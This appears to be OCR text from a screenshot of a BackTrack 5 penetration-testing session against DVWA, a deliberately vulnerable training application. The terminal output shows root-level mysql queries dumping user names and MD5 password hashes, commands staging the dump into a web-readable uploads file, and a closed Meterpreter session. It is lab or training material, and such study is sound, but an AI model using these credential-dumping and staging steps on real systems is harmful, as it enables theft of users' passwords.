 Applications Places System Thu Dec 2
500 Internal Server Error - Mozilla Firefox
File Edit View History Bookmarks Tools Help
root@bt: ~
File Edit View Terminal Help
echo "use dvwa; show tables;" | mysql -uroot
Tables_in_dvwa
guestbook
users
echo "select user,password from dvwa.users;" | mysql -uroot
user password
admin 5f4dcc3b5aa765d61d8327deb882cf99
gordonb e99a18c428cb38d5f260853678922e03
1337 8d3533d75ae2c3966d7e0d4fcc69216b
pablo 0d107d09f5bbe40cade3de5c71e9e9b7
smithy 5f4dcc3b5aa765d61d8327deb882cf99
<< back | track 5 r3
echo "<pre>" >> /var/www/dvwa/hackable/uploads/xsss.html
echo "select user,password from dvwa.users;" | mysql -uroot -pdvwa >> /var/www/d
vwa/hackable/uploads/xss.html
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: Y
ES)
the quieter you become, the more you are able to hear
[*] Meterpreter session 4 closed. Reason: Died